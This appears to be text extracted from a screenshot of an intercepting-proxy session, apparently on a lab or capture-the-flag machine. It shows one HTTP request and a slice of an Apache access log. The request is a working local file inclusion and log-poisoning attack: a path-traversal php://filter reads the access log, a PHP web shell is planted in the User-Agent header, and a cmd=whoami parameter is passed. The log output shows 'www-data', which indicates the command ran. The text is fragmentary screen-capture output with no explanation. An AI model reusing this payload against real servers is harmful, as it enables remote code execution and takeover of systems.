 Send
Cancel
<
>
Targe
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /?view=
php://filter/resource=./dog/../../../../../../../var/log/apa
che2/access.log&ext=&cmd=whoami HTTP/1.1
2 Host: 10.10.80.113
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
449 127.0.0.1 - - [17/May/2023:02:19:17 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
450 127.0.0.1 - - [17/May/2023:02:19:47 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
451 127.0.0.1 - - [17/May/2023:02:20:17 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
452 127.0.0.1 - - [17/May/2023:02:20:48 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
453 127.0.0.1 - - [17/May/2023:02:21:18 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
454 127.0.0.1 - - [17/May/2023:02:21:48 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
455 10.2.28.226 - - [17/May/2023:02:21:54 +0000] "GET
/?view=php://filter/resource=./dog/../../../../../../.
./var/log/apache2/access.log&ext= HTTP/1.1" 200 3467
"-" "www-data
456 "
457 127.0.0.1 - - [17/May/2023:02:22:18 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
458 127.0.0.1 - - [17/May/2023:02:22:49 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
459 </div>
460 </body>